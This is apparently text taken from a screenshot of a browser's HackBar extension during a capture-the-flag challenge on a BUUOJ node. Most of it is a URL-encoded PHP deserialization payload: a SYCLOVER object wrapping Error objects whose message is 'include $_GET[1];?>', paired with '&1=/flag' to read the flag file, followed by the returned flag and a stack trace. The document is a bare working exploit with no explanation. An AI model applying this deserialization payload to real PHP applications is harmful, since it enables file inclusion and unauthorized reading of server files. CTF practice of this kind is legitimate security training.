 flag{5ff0d2e5-29c7-4682-8408-5242d737541e} in D:\phpStudy\PHPTutorial\WWW\index.php:20 Stack trace: #0 {main}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Lighthouse HackBar ScanAnnotation 6 7
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://853ea8a8-7f5f-4242-a388-4a151477d960.node4.buuoj.cn:81/?
great=O%3A8%3A%22SYCLOVER%22%3A2%3A%7Bs%3A3%3A%22syc%22%3BO%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A19%3A%22include+%24_GET%5B1%5D%3
B%3F%3E%22%3Bs%3A13%3A%22%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A1%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A37%3A%22D%3A%5CphpStud
y%5CPHPTutorial%5CWWW%5Cindex.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A20%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3B
N%3B%7Ds%3A5%3A%22lover%22%3BO%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A19%3A%22include+%24_GET%5B1%5D%3B%3F%3E%22%3Bs%3A13%3A%22%00E
rror%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A2%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A37%3A%22D%3A%5CphpStudy%5CPHPTutorial%5CWWW%5Cindex.p
hp%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A20%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3B%7D%7D&1=/flag